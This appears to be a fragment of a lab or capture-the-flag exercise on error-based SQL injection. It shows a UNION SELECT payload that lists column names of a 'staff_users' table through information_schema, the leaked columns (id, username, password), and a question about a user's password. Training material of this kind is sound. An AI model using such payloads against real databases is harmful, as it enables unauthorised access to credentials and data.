 SQL Injection Examples
Level One
Error Based SQLi
NULL,NULL,group_concat(column_name) FROM information_schema.columns WHE
null
Article ID: null
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT
NULL,NULL,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password